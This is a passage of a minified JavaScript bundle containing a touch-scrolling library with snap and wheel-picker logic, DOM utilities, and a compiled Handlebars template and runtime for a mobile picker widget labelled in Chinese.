e=t.options.snapStepX||t.wrapperWidth,i=t.options.snapStepY||t.wrapperHeight,n=0,r=void 0,o=void 0,s=void 0,l=0,c=void 0,u=0,d=void 0,f=void 0,p=void 0;if(!0===t.options.snap)for(o=Math.round(e/2),s=Math.round(i/2);n>-t.scrollerWidth;){for(t.pages[l]=[],c=0,r=0;r>-t.scrollerHeight;)t.pages[l][c]={x:Math.max(n,t.maxScrollX),y:Math.max(r,t.maxScrollY),width:e,height:i,cx:n-o,cy:r-s},r-=i,c++;n-=e,l++}else for(c=(f=t.options.snap).length,d=-1;l<c;l++)p=(0,a.getRect)(f[l]),(0===l||p.left<=(0,a.getRect)(f[l-1]).left)&&(u=0,d++),t.pages[u]||(t.pages[u]=[]),n=Math.max(-p.left,t.maxScrollX),r=Math.max(-p.top,t.maxScrollY),o=n-Math.round(p.width/2),s=r-Math.round(p.height/2),t.pages[u][d]={x:n,y:r,width:p.width,height:p.height,cx:o,cy:s},n>t.maxScrollX&&u++;var h=t.options.snapLoop?1:0;t.goToPage(t.currentPage.pageX||h,t.currentPage.pageY||0,0),t.options.snapThreshold%1==0?(t.snapThresholdX=t.options.snapThreshold,t.snapThresholdY=t.options.snapThreshold):(t.snapThresholdX=Math.round(t.pages[t.currentPage.pageX][t.currentPage.pageY].width*t.options.snapThreshold),t.snapThresholdY=Math.round(t.pages[t.currentPage.pageX][t.currentPage.pageY].height*t.options.snapThreshold))}})),this.on("scrollEnd",(function(){t.options.snapLoop&&(0===t.currentPage.pageX&&t.goToPage(t.pages.length-2,t.currentPage.pageY,0),t.currentPage.pageX===t.pages.length-1&&t.goToPage(1,t.currentPage.pageY,0))})),this.on("flick",(function(){var e=t.options.snapSpeed||Math.max(Math.max(Math.min(Math.abs(t.x-t.startX),1e3),Math.min(Math.abs(t.y-t.startY),1e3)),300);t.goToPage(t.currentPage.pageX+t.directionX,t.currentPage.pageY+t.directionY,e)}))}},{key:"_nearestSnap",value:function(t,e){if(!this.pages.length)return{x:0,y:0,pageX:0,pageY:0};var i=0;if(Math.abs(t-this.absStartX)<this.snapThresholdX&&Math.abs(e-this.absStartY)<this.snapThresholdY)return this.currentPage;t>0?t=0:t<this.maxScrollX&&(t=this.maxScrollX),e>0?e=0:e<this.maxScrollY&&(e=this.maxScrollY);for(var n=this.pages.length;i<n;i++)if(t>=this.pages[i][0].cx){t=this.pages[i][0].x;break}n=this.pages[i].length;for(var a=0;a<n;a++)if(e>=this.pages[0][a].cy){e=this.pages[0][a].y;break}return i===this.currentPage.pageX&&((i+=this.directionX)<0?i=0:i>=this.pages.length&&(i=this.pages.length-1),t=this.pages[i][0].x),a===this.currentPage.pageY&&((a+=this.directionY)<0?a=0:a>=this.pages[0].length&&(a=this.pages[0].length-1),e=this.pages[0][a].y),{x:t,y:e,pageX:i,pageY:a}}},{key:"_addEvents",value:function(){var t=a.addEvent;this._handleEvents(t)}},{key:"_removeEvents",value:function(){var t=a.removeEvent;this._handleEvents(t)}},{key:"_handleEvents",value:function(t){var e=this.options.bindToWrapper?this.wrapper:window;t(window,"orientationchange",this),t(window,"resize",this),this.options.click&&t(this.wrapper,"click",this),this.options.disableMouse||(t(this.wrapper,"mousedown",this),t(e,"mousemove",this),t(e,"mousecancel",this),t(e,"mouseup",this)),a.hasTouch&&!this.options.disableTouch&&(t(this.wrapper,"touchstart",this),t(e,"touchmove",this),t(e,"touchcancel",this),t(e,"touchend",this)),t(this.scroller,a.style.transitionEnd,this)}},{key:"_start",value:function(t){var e=a.eventType[t.type];if((1===e||0===t.button)&&this.enabled&&(!this.initiated||this.initiated===e)){if(this.initiated=e,!this.options.preventDefault||a.isBadAndroid||(0,a.preventDefaultException)(t.target,this.options.preventDefaultException)||t.preventDefault(),this.moved=!1,this.distX=0,this.distY=0,this.directionX=0,this.directionY=0,this.directionLocked=0,this._transitionTime(),this.startTime=+new Date,this.options.wheel&&(this.target=t.target),this.options.useTransition&&this.isInTransition){this.isInTransition=!1;var i=this.getComputedPosition();this._translate(i.x,i.y),this.options.wheel?this.target=this.items[Math.round(-i.y/this.itemHeight)]:this.trigger("scrollEnd")}var n=t.touches?t.touches[0]:t;this.startX=this.x,this.startY=this.y,this.absStartX=this.x,this.absStartY=this.y,this.pointX=n.pageX,this.pointY=n.pageY,this.trigger("beforeScrollStart")}}},{key:"_move",value:function(t){if(this.enabled&&a.eventType[t.type]===this.initiated){this.options.preventDefault&&t.preventDefault();var e=t.touches?t.touches[0]:t,i=e.pageX-this.pointX,n=e.pageY-this.pointY;this.pointX=e.pageX,this.pointY=e.pageY,this.distX+=i,this.distY+=n;var r=Math.abs(this.distX),o=Math.abs(this.distY),s=+new Date;if(!(s-this.endTime>this.options.momentumLimitTime&&o<this.options.momentumLimitDistance&&r<this.options.momentumLimitDistance)){if(this.directionLocked||this.options.freeScroll||(r>o+this.options.directionLockThreshold?this.directionLocked="h":o>=r+this.options.directionLockThreshold?this.directionLocked="v":this.directionLocked="n"),"h"===this.directionLocked){if("vertical"===this.options.eventPassthrough)t.preventDefault();else if("horizontal"===this.options.eventPassthrough)return void(this.initiated=!1);n=0}else if("v"===this.directionLocked){if("horizontal"===this.options.eventPassthrough)t.preventDefault();else if("vertical"===this.options.eventPassthrough)return void(this.initiated=!1);i=0}i=this.hasHorizontalScroll?i:0,n=this.hasVerticalScroll?n:0;var l=this.x+i,c=this.y+n;(l>0||l<this.maxScrollX)&&(l=this.options.bounce?this.x+i/3:l>0?0:this.maxScrollX),(c>0||c<this.maxScrollY)&&(c=this.options.bounce?this.y+n/3:c>0?0:this.maxScrollY),this.directionX=i>0?-1:i<0?1:0,this.directionY=n>0?-1:n<0?1:0,this.moved||(this.moved=!0,this.trigger("scrollStart")),this._translate(l,c),s-this.startTime>this.options.momentumLimitTime&&(this.startTime=s,this.startX=this.x,this.startY=this.y,1===this.options.probeType&&this.trigger("scroll",{x:this.x,y:this.y})),this.options.probeType>1&&this.trigger("scroll",{x:this.x,y:this.y});var u=document.documentElement.scrollLeft||window.pageXOffset||document.body.scrollLeft,d=document.documentElement.scrollTop||window.pageYOffset||document.body.scrollTop,f=this.pointX-u,p=this.pointY-d;(f>document.documentElement.clientWidth-this.options.momentumLimitDistance||f<this.options.momentumLimitDistance||p<this.options.momentumLimitDistance||p>document.documentElement.clientHeight-this.options.momentumLimitDistance)&&this._end(t)}}}},{key:"_end",value:function(t){if(this.enabled&&a.eventType[t.type]===this.initiated&&(this.initiated=!1,this.options.preventDefault&&!(0,a.preventDefaultException)(t.target,this.options.preventDefaultException)&&t.preventDefault(),this.trigger("touchend",{x:this.x,y:this.y}),!this.resetPosition(this.options.bounceTime,a.ease.bounce))){this.isInTransition=!1;var e=Math.round(this.x),i=Math.round(this.y);if(!this.moved){if(this.options.wheel){if(this.target&&"wheel-scroll"===this.target.className){var n=Math.abs(Math.round(i/this.itemHeight)),r=Math.round((this.pointY+(0,a.offset)(this.target).top-this.itemHeight/2)/this.itemHeight);this.target=this.items[n+r]}this.scrollToElement(this.target,this.options.adjustTime,!0,!0,a.ease.swipe)}else this.options.tap&&(0,a.tap)(t,this.options.tap),this.options.click&&(0,a.click)(t);return void this.trigger("scrollCancel")}this.scrollTo(e,i),this.endTime=+new Date;var o=this.endTime-this.startTime,s=Math.abs(e-this.startX),l=Math.abs(i-this.startY);if(this._events.flick&&o<this.options.momentumLimitTime&&s<this.options.momentumLimitDistance&&l<this.options.momentumLimitDistance)return void this.trigger("flick");var c=0;if(this.options.momentum&&o<this.options.momentumLimitTime&&(l>this.options.momentumLimitDistance||s>this.options.momentumLimitDistance)){var u=this.hasHorizontalScroll?(0,a.momentum)(this.x,this.startX,o,this.maxScrollX,this.options.bounce?this.wrapperWidth:0,this.options):{destination:e,duration:0},d=this.hasVerticalScroll?(0,a.momentum)(this.y,this.startY,o,this.maxScrollY,this.options.bounce?this.wrapperHeight:0,this.options):{destination:i,duration:0};e=u.destination,i=d.destination,c=Math.max(u.duration,d.duration),this.isInTransition=1}else this.options.wheel&&(i=Math.round(i/this.itemHeight)*this.itemHeight,c=this.options.adjustTime);var f=a.ease.swipe;if(this.options.snap){var p=this._nearestSnap(e,i);this.currentPage=p,c=this.options.snapSpeed||Math.max(Math.max(Math.min(Math.abs(e-p.x),1e3),Math.min(Math.abs(i-p.y),1e3)),300),e=p.x,i=p.y,this.directionX=0,this.directionY=0,f=a.ease.bounce}if(e!==this.x||i!==this.y)return(e>0||e<this.maxScrollX||i>0||i<this.maxScrollY)&&(f=a.ease.swipeBounce),void this.scrollTo(e,i,c,f);this.options.wheel&&(this.selectedIndex=0|Math.abs(this.y/this.itemHeight)),this.trigger("scrollEnd")}}},{key:"_resize",value:function(){var t=this;this.enabled&&(clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout((function(){t.refresh()}),this.options.resizePolling))}},{key:"_startProbe",value:function(){(0,a.cancelAnimationFrame)(this.probeTimer),this.probeTimer=(0,a.requestAnimationFrame)((function e(){var i=t.getComputedPosition();t.trigger("scroll",i),t.isInTransition&&(t.probeTimer=(0,a.requestAnimationFrame)(e))}));var t=this}},{key:"_transitionTime",value:function(){var t=this,e=arguments.length<=0||void 0===arguments[0]?0:arguments[0];if(this.scrollerStyle[a.style.transitionDuration]=e+"ms",this.options.wheel&&!a.isBadAndroid)for(var i=0;i<this.items.length;i++)this.items[i].style[a.style.transitionDuration]=e+"ms";!e&&a.isBadAndroid&&(this.scrollerStyle[a.style.transitionDuration]="0.001s",(0,a.requestAnimationFrame)((function(){"0.0001ms"===t.scrollerStyle[a.style.transitionDuration]&&(t.scrollerStyle[a.style.transitionDuration]="0s")})))}},{key:"_transitionTimingFunction",value:function(t){if(this.scrollerStyle[a.style.transitionTimingFunction]=t,this.options.wheel&&!a.isBadAndroid)for(var e=0;e<this.items.length;e++)this.items[e].style[a.style.transitionTimingFunction]=t}},{key:"_transitionEnd",value:function(t){t.target===this.scroller&&this.isInTransition&&(this._transitionTime(),this.resetPosition(this.options.bounceTime,a.ease.bounce)||(this.isInTransition=!1,this.trigger("scrollEnd")))}},{key:"_translate",value:function(t,e){if(this.options.useTransform?this.scrollerStyle[a.style.transform]="translate("+t+"px,"+e+"px)"+this.translateZ:(t=Math.round(t),e=Math.round(e),this.scrollerStyle.left=t+"px",this.scrollerStyle.top=e+"px"),this.options.wheel&&!a.isBadAndroid)for(var i=0;i<this.items.length;i++){var n=this.options.rotate*(e/this.itemHeight+i);this.items[i].style[a.style.transform]="rotateX("+n+"deg)"}this.x=t,this.y=e}},{key:"enable",value:function(){this.enabled=!0}},{key:"disable",value:function(){this.enabled=!1}},{key:"refresh",value:function(){this.wrapper.offsetHeight,this.wrapperWidth=parseInt(this.wrapper.style.width)||this.wrapper.clientWidth,this.wrapperHeight=parseInt(this.wrapper.style.height)||this.wrapper.clientHeight,this.scrollerWidth=parseInt(this.scroller.style.width)||this.scroller.clientWidth,this.scrollerHeight=parseInt(this.scroller.style.height)||this.scroller.clientHeight,this.options.wheel?(this.items=this.scroller.children,this.options.itemHeight=this.itemHeight=this.items.length?this.items[0].clientHeight:0,void 0===this.selectedIndex&&(this.selectedIndex=this.options.selectedIndex),this.options.startY=-this.selectedIndex*this.itemHeight,this.maxScrollX=0,this.maxScrollY=-this.itemHeight*(this.items.length-1)):(this.maxScrollX=this.wrapperWidth-this.scrollerWidth,this.maxScrollY=this.wrapperHeight-this.scrollerHeight),this.hasHorizontalScroll=this.options.scrollX&&this.maxScrollX<0,this.hasVerticalScroll=this.options.scrollY&&this.maxScrollY<0,this.hasHorizontalScroll||(this.maxScrollX=0,this.scrollerWidth=this.wrapperWidth),this.hasVerticalScroll||(this.maxScrollY=0,this.scrollerHeight=this.wrapperHeight),this.endTime=0,this.directionX=0,this.directionY=0,this.wrapperOffset=(0,a.offset)(this.wrapper),this.trigger("refresh"),this.resetPosition()}},{key:"resetPosition",value:function(){var t=arguments.length<=0||void 0===arguments[0]?0:arguments[0],e=arguments.length<=1||void 0===arguments[1]?a.ease.bounce:arguments[1],i=this.x;!this.hasHorizontalScroll||i>0?i=0:i<this.maxScrollX&&(i=this.maxScrollX);var n=this.y;return!this.hasVerticalScroll||n>0?n=0:n<this.maxScrollY&&(n=this.maxScrollY),(i!==this.x||n!==this.y)&&(this.scrollTo(i,n,t,e),!0)}},{key:"wheelTo",value:function(t){this.options.wheel&&(this.y=-t*this.itemHeight,this.scrollTo(0,this.y))}},{key:"scrollBy",value:function(t,e){var i=arguments.length<=2||void 0===arguments[2]?0:arguments[2],n=arguments.length<=3||void 0===arguments[3]?a.ease.bounce:arguments[3];t=this.x+t,e=this.y+e,this.scrollTo(t,e,i,n)}},{key:"scrollTo",value:function(t,e,i){var n=arguments.length<=3||void 0===arguments[3]?a.ease.bounce:arguments[3];this.isInTransition=this.options.useTransition&&i>0&&(t!==this.x||e!==this.y),i&&!this.options.useTransition||(this._transitionTimingFunction(n.style),this._transitionTime(i),this._translate(t,e),i&&3===this.options.probeType&&this._startProbe(),this.options.wheel&&(e>0?this.selectedIndex=0:e<this.maxScrollY?this.selectedIndex=this.items.length-1:this.selectedIndex=0|Math.abs(e/this.itemHeight)))}},{key:"getSelectedIndex",value:function(){return this.options.wheel&&this.selectedIndex}},{key:"getCurrentPage",value:function(){return this.options.snap&&this.currentPage}},{key:"scrollToElement",value:function(t,e,i,n,r){if(t&&(t=t.nodeType?t:this.scroller.querySelector(t),!this.options.wheel||"wheel-item"===t.className)){var o=(0,a.offset)(t);o.left-=this.wrapperOffset.left,o.top-=this.wrapperOffset.top,!0===i&&(i=Math.round(t.offsetWidth/2-this.wrapper.offsetWidth/2)),!0===n&&(n=Math.round(t.offsetHeight/2-this.wrapper.offsetHeight/2)),o.left-=i||0,o.top-=n||0,o.left=o.left>0?0:o.left<this.maxScrollX?this.maxScrollX:o.left,o.top=o.top>0?0:o.top<this.maxScrollY?this.maxScrollY:o.top,this.options.wheel&&(o.top=Math.round(o.top/this.itemHeight)*this.itemHeight),e=null==e||"auto"===e?Math.max(Math.abs(this.x-o.left),Math.abs(this.y-o.top)):e,this.scrollTo(o.left,o.top,e,r)}}},{key:"getComputedPosition",value:function(){var t=window.getComputedStyle(this.scroller,null),e=void 0,i=void 0;return this.options.useTransform?(e=+((t=t[a.style.transform].split(")")[0].split(", "))[12]||t[4]),i=+(t[13]||t[5])):(e=+t.left.replace(/[^-\d.]/g,""),i=+t.top.replace(/[^-\d.]/g,"")),{x:e,y:i}}},{key:"goToPage",value:function(t,e,i){var n=arguments.length<=3||void 0===arguments[3]?a.ease.bounce:arguments[3];t>=this.pages.length?t=this.pages.length-1:t<0&&(t=0),e>=this.pages[t].length?e=this.pages[t].length-1:e<0&&(e=0);var r=this.pages[t][e].x,o=this.pages[t][e].y;i=void 0===i?this.options.snapSpeed||Math.max(Math.max(Math.min(Math.abs(r-this.x),1e3),Math.min(Math.abs(o-this.y),1e3)),300):i,this.currentPage={x:r,y:o,pageX:t,pageY:e},this.scrollTo(r,o,i,n)}},{key:"next",value:function(t,e){var i=this.currentPage.pageX,n=this.currentPage.pageY;++i>=this.pages.length&&this.hasVerticalScroll&&(i=0,n++),this.goToPage(i,n,t,e)}},{key:"prev",value:function(t,e){var i=this.currentPage.pageX,n=this.currentPage.pageY;--i<0&&this.hasVerticalScroll&&(i=0,n--),this.goToPage(i,n,t,e)}},{key:"destroy",value:function(){this._removeEvents(),this.trigger("destroy")}},{key:"handleEvent",value:function(t){switch(t.type){case"touchstart":case"mousedown":this._start(t);break;case"touchmove":case"mousemove":this._move(t);break;case"touchend":case"mouseup":case"touchcancel":case"mousecancel":this._end(t);break;case"orientationchange":case"resize":this._resize();break;case"transitionend":case"webkitTransitionEnd":case"oTransitionEnd":case"MSTransitionEnd":this._transitionEnd(t);break;case"click":!this.enabled||t._constructed||/(SELECT|INPUT|TEXTAREA)/i.test(t.target.tagName)||(t.preventDefault(),t.stopPropagation())}}}]),e}(a.EventEmitter)},function(t,e,i){Object.defineProperty(e,"__esModule",{value:!0});var n=i(3);(0,s.default)(n).forEach((function(t){"default"!==t&&"__esModule"!==t&&(0,c.default)(e,t,{enumerable:!0,get:function(){return n[t]}})}));var a=i(4);(0,s.default)(a).forEach((function(t){"default"!==t&&"__esModule"!==t&&(0,c.default)(e,t,{enumerable:!0,get:function(){return a[t]}})}));var r=i(5);(0,s.default)(r).forEach((function(t){"default"!==t&&"__esModule"!==t&&(0,c.default)(e,t,{enumerable:!0,get:function(){return r[t]}})}));var o=i(6);(0,s.default)(o).forEach((function(t){"default"!==t&&"__esModule"!==t&&(0,c.default)(e,t,{enumerable:!0,get:function(){return o[t]}})}));var l=i(7);(0,s.default)(l).forEach((function(t){"default"!==t&&"__esModule"!==t&&(0,c.default)(e,t,{enumerable:!0,get:function(){return l[t]}})}));var u=i(8);(0,s.default)(u).forEach((function(t){"default"!==t&&"__esModule"!==t&&(0,c.default)(e,t,{enumerable:!0,get:function(){return u[t]}})}))},function(t,e){function i(t){return!1!==r&&("standard"===r?t:r+t.charAt(0).toUpperCase()+t.substr(1))}function n(t,e){e.parentNode.insertBefore(t,e)}Object.defineProperty(e,"__esModule",{value:!0}),e.addEvent=function(t,e,i,n){t.addEventListener(e,i,{passive:!1,capture:!!n})},e.removeEvent=function(t,e,i,n){t.removeEventListener(e,i,!!n)},e.offset=function(t){for(var e=0,i=0;t;)e-=t.offsetLeft,i-=t.offsetTop,t=t.offsetParent;return{left:e,top:i}},e.getRect=function(t){if(t instanceof window.SVGElement){var e=t.getBoundingClientRect();return{top:e.top,left:e.left,width:e.width,height:e.height}}return{top:t.offsetTop,left:t.offsetLeft,width:t.offsetWidth,height:t.offsetHeight}},e.preventDefaultException=function(t,e){for(var i in e)if(e[i].test(t[i]))return!0;return!1},e.tap=function(t,e){var i=document.createEvent("Event");i.initEvent(e,!0,!0),i.pageX=t.pageX,i.pageY=t.pageY,t.target.dispatchEvent(i)},e.click=function(t){var e=t.target;if(!/(SELECT|INPUT|TEXTAREA)/i.test(e.tagName)){var i=document.createEvent(window.MouseEvent?"MouseEvents":"Event");i.initEvent("click",!0,!0),i._constructed=!0,e.dispatchEvent(i)}},e.prepend=function(t,e){e.firstChild?n(t,e.firstChild):e.appendChild(t)},e.before=n;var a=document.createElement("div").style,r=function(){var t={webkit:"webkitTransform",Moz:"MozTransform",O:"OTransform",ms:"msTransform",standard:"transform"};for(var e in t)if(void 0!==a[t[e]])return e;return!1}(),o=i("transform"),s=(e.hasPerspective=i("perspective")in a,e.hasTouch="ontouchstart"in window,e.hasTransform=!1!==o,e.hasTransition=i("transition")in a,e.style={transform:o,transitionTimingFunction:i("transitionTimingFunction"),transitionDuration:i("transitionDuration"),transitionDelay:i("transitionDelay"),transformOrigin:i("transformOrigin"),transitionEnd:i("transitionEnd")},1);e.eventType={touchstart:s,touchmove:s,touchend:s,mousedown:2,mousemove:2,mouseup:2}},function(t,e){Object.defineProperty(e,"__esModule",{value:!0}),e.isBadAndroid=/Android /.test(window.navigator.appVersion)&&!/Chrome\/\d/.test(window.navigator.appVersion)},function(t,e){Object.defineProperty(e,"__esModule",{value:!0}),e.ease={swipe:{style:"cubic-bezier(0.23, 1, 0.32, 1)",fn:function(t){return 1+--t*t*t*t*t}},swipeBounce:{style:"cubic-bezier(0.25, 0.46, 0.45, 0.94)",fn:function(t){return t*(2-t)}},bounce:{style:"cubic-bezier(0.165, 0.84, 0.44, 1)",fn:function(t){return 1- --t*t*t*t}}}},function(t,e){function i(t){if(Array.isArray(t)){for(var e=0,i=Array(t.length);e<t.length;e++)i[e]=t[e];return i}return(0,o.default)(t)}Object.defineProperty(e,"__esModule",{value:!0});var n=function(t,e){if(Array.isArray(t))return t;if((0,a.default)(Object(t)))return function(t,e){var i=[],n=!0,a=!1,o=void 0;try{for(var s,l=(0,r.default)(t);!(n=(s=l.next()).done)&&(i.push(s.value),!e||i.length!==e);n=!0);}catch(t){a=!0,o=t}finally{try{!n&&l.return&&l.return()}finally{if(a)throw o}}return i}(t,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")},s=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),(0,c.default)(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();e.EventEmitter=function(){function t(){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this._events={}}return s(t,[{key:"on",value:function(t,e){var i=arguments.length<=2||void 0===arguments[2]?this:arguments[2];this._events[t]||(this._events[t]=[]),this._events[t].push([e,i])}},{key:"once",value:function(t,e){function i(){this.off(t,i),a||(a=!0,e.apply(n,arguments))}var n=arguments.length<=2||void 0===arguments[2]?this:arguments[2],a=!1;this.on(t,i)}},{key:"off",value:function(t,e){var i=this._events[t];if(i)for(var n=i.length;n--;)i[n][0]===e&&(i[n][0]=void 0)}},{key:"trigger",value:function(t){var e=this._events[t];if(e)for(var a=e.length,r=[].concat(i(e)),o=0;o<a;o++){var s=r[o],l=n(s,2),c=l[0],u=l[1];c&&c.apply(u,[].slice.call(arguments,1))}}}]),t}()},function(t,e){Object.defineProperty(e,"__esModule",{value:!0}),e.momentum=function(t,e,i,n,a,r){var o=t-e,s=Math.abs(o)/i,l=r.deceleration,c=r.itemHeight,u=r.swipeBounceTime,d=r.bounceTime,f=r.swipeTime,p=r.wheel?4:15,h=t+s/l*(o<0?-1:1);return r.wheel&&c&&(h=Math.round(h/c)*c),h<n?(h=a?n-a/p*s:n,f=u-d):h>0&&(h=a?a/p*s:0,f=u-d),{destination:Math.round(h),duration:f}}},function(t,e){Object.defineProperty(e,"__esModule",{value:!0}),e.extend=function(t,e){for(var i in e)t[i]=e[i]},e.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||function(t){return window.setTimeout(t,(t.interval||100/60)/2)},e.cancelAnimationFrame=window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||window.oCancelAnimationFrame||function(t){window.clearTimeout(t)}}])},function(t,e){function i(t){if(Array.isArray(t)){for(var e=0,i=Array(t.length);e<t.length;e++)i[e]=t[e];return i}return(0,o.default)(t)}e.__esModule=!0;var n=function(t,e){if(Array.isArray(t))return t;if((0,a.default)(Object(t)))return function(t,e){var i=[],n=!0,a=!1,o=void 0;try{for(var s,l=(0,r.default)(t);!(n=(s=l.next()).done)&&(i.push(s.value),!e||i.length!==e);n=!0);}catch(t){a=!0,o=t}finally{try{!n&&l.return&&l.return()}finally{if(a)throw o}}return i}(t,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")},s=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),(0,c.default)(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),l=function(){function t(){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this._events={}}return s(t,[{key:"on",value:function(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this;this._events[t]||(this._events[t]=[]),this._events[t].push([e,i])}},{key:"once",value:function(t,e){function i(){this.off(t,i),a||(a=!0,e.apply(n,arguments))}var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this,a=!1;this.on(t,i)}},{key:"off",value:function(t,e){var i=this._events[t];if(i)for(var n=i.length;n--;)i[n][0]===e&&(i[n][0]=void 0)}},{key:"trigger",value:function(t){var e=this._events[t];if(e)for(var a=e.length,r=[].concat(i(e)),o=0;o<a;o++){var s=r[o],l=n(s,2),c=l[0],u=l[1];c&&c.apply(u,[].slice.call(arguments,1))}}}]),t}();e.default=l,t.exports=e.default},function(t,e){e.__esModule=!0,e.extend=function(t,e){for(var i in e)t[i]=e[i]}},function(t,e){function i(t,e){return new RegExp("(^|\\s)"+e+"(\\s|$)").test(t.className)}e.__esModule=!0,e.createDom=function(t){var e=document.createElement("div");return e.innerHTML=t,e.childNodes[0]},e.addEvent=function(t,e,i,n){t.addEventListener(e,i,!!n)},e.removeEvent=function(t,e,i,n){t.removeEventListener(e,i,!!n)},e.hasClass=i,e.addClass=function(t,e){if(!i(t,e)){var n=t.className.split(" ");n.push(e),t.className=n.join(" ")}},e.removeClass=function(t,e){if(i(t,e)){var n=new RegExp("(^|\\s)"+e+"(\\s|$)","g");t.className=t.className.replace(n," ")}}},function(t,e,i){var n=i(7);t.exports=(n.default||n).template((function(t,e,i,n,a){function r(t,e){var n,a,r="";return r+='\n                <li class="wheel-item" data-val="',n=(a=i.value)?a.call(t,{hash:{},data:e}):(void 0===(a=t&&t.value)?"undefined":(0,f.default)(a))===c?a.call(t,{hash:{},data:e}):a,r+=u(n)+'">',n=(a=i.text)?a.call(t,{hash:{},data:e}):(void 0===(a=t&&t.text)?"undefined":(0,f.default)(a))===c?a.call(t,{hash:{},data:e}):a,r+(u(n)+"</li>\n              ")}this.compilerInfo=[4,">= 1.0.0"],i=this.merge(i,t.helpers),a=a||{};var o,s,l="",c="function",u=this.escapeExpression,d=this;return l+='<div class="picker">\n  <div class="picker-mask mask-hook"></div>\n  <div class="picker-panel panel-hook">\n    <div class="picker-choose choose-hook">\n      <span class="cancel cancel-hook">取消</span>\n      <span class="confirm confirm-hook">确定</span>\n      <h1 class="picker-title">',o=(s=i.title)?s.call(e,{hash:{},data:a}):(void 0===(s=e&&e.title)?"undefined":(0,f.default)(s))===c?s.call(e,{hash:{},data:a}):s,l+=u(o)+'</h1>\n    </div>\n    <div class="picker-content">\n      <div class="mask-top border-1px"></div>\n      <div class="mask-bottom border-1px"></div>\n      <div class="wheel-wrapper wheel-wrapper-hook">\n        ',((o=i.each.call(e,e&&e.data,{hash:{},inverse:d.noop,fn:d.program(1,(function(t,e){var n,a="";return a+='\n          <div class="wheel wheel-hook">\n            <ul class="wheel-scroll wheel-scroll-hook">\n              ',((n=i.each.call(t,t,{hash:{},inverse:d.noop,fn:d.program(2,r,e),data:e}))||0===n)&&(a+=n),a+"\n            </ul>\n          </div>\n        "}),a),data:a}))||0===o)&&(l+=o),l+'\n      </div>\n    </div>\n    <div class="picker-footer footer-hook"></div>\n  </div>\n</div>'}))},function(t,e,i){t.exports=i(8)},function(t,e,i){var n=i(9),a=i(11).default,r=i(12).default,o=i(10),s=i(13),l=function(){var t=new n.HandlebarsEnvironment;return o.extend(t,n),t.SafeString=a,t.Exception=r,t.Utils=o,t.VM=s,t.template=function(e){return s.template(e,t)},t},c=l();c.create=l,e.default=c},function(t,e,i){function n(t,e){this.helpers=t||{},this.partials=e||{},function(t){t.registerHelper("helperMissing",(function(t){if(2!==arguments.length)throw new o("Missing helper: '"+t+"'")})),t.registerHelper("blockHelperMissing",(function(e,i){var n=i.inverse||function(){},a=i.fn;return l(e)&&(e=e.call(this)),!0===e?a(this):!1===e||null==e?n(this):s(e)?e.length>0?t.helpers.each(e,i):n(this):a(e)})),t.registerHelper("each",(function(t,e){var i,n=e.fn,a=e.inverse,r=0,o="";if(l(t)&&(t=t.call(this)),e.data&&(i=p(e.data)),t&&"object"==(void 0===t?"undefined":(0,f.default)(t)))if(s(t))for(var c=t.length;r<c;r++)i&&(i.index=r,i.first=0===r,i.last=r===t.length-1),o+=n(t[r],{data:i});else for(var u in t)t.hasOwnProperty(u)&&(i&&(i.key=u,i.index=r,i.first=0===r),o+=n(t[u],{data:i}),r++);return 0===r&&(o=a(this)),o})),t.registerHelper("if",(function(t,e){return l(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||r.isEmpty(t)?e.inverse(this):e.fn(this)})),t.registerHelper("unless",(function(e,i){return t.helpers.if.call(this,e,{fn:i.inverse,inverse:i.fn,hash:i.hash})})),t.registerHelper("with",(function(t,e){if(l(t)&&(t=t.call(this)),!r.isEmpty(t))return e.fn(t)})),t.registerHelper("log",(function(e,i){var n=i.data&&null!=i.data.level?parseInt(i.data.level,10):1;t.log(n,e)}))}(this)}function a(t,e){d.log(t,e)}var r=i(10),o=i(12).default;e.VERSION="1.3.0",e.COMPILER_REVISION=4,e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:">= 1.0.0"};var s=r.isArray,l=r.isFunction,c=r.toString,u="[object Object]";e.HandlebarsEnvironment=n,n.prototype={constructor:n,logger:d,log:a,registerHelper:function(t,e,i){if(c.call(t)===u){if(i||e)throw new o("Arg not supported with multiple helpers");r.extend(this.helpers,t)}else i&&(e.not=i),this.helpers[t]=e},registerPartial:function(t,e){c.call(t)===u?r.extend(this.partials,t):this.partials[t]=e}};var d={methodMap:{0:"debug",1:"info",2:"warn",3:"error"},DEBUG:0,INFO:1,WARN:2,ERROR:3,level:3,log:function(t,e){if(d.level<=t){var i=d.methodMap[t];"undefined"!=typeof console&&console[i]&&console[i].call(console,e)}}};e.logger=d,e.log=a;var p=function(t){var e={};return r.extend(e,t),e};e.createFrame=p},function(t,e,i){function n(t){return r[t]||"&amp;"}var a=i(11).default,r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},o=/[&<>"'`]/g,s=/[&<>"'`]/;e.extend=function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])};var l,c=Object.prototype.toString;e.toString=c,(l=function(t){return"function"==typeof t})(/x/)&&(l=function(t){return"function"==typeof t&&"[object Function]"===c.call(t)}),e.isFunction=l;var u=Array.isArray||function(t){return!(!t||"object"!=(void 0===t?"undefined":(0,f.default)(t)))&&"[object Array]"===c.call(t)};e.isArray=u,e.escapeExpression=function(t){return t instanceof 